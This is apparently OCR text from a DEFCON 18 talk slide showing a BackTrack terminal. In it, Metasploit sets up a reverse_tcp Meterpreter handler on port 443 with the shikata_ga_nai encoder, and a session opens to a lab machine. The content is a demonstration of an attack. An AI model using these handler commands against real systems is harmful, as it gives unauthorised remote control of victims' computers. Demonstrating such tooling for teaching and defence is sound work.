 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
METASPLOIT
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 575 exploits - 286 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9940 updated 5 days ago (2010.07.27)
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 172.16.32.129
LHOST => 172.16.32.129
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ENCODER x86/shikata_ga_nai
ENCODER => x86/shikata_ga_nai
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
Exploit running as background job.
Started reverse handler on 172.16.32.129:443
Starting the payload handler...
msf exploit(handler) >
Sending stage (748032 bytes) to 172.16.32.194
Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.194:49227) at Sun Aug 01 15:24:49
-0400 2010
msf exploit(handler) >
Shell
root@bt: /pente
root@bt: ~ - Shell - Konso
1
2
15:24
DEFCON
18
TRACK 2
DEFCON
DEF
CON
e18hteen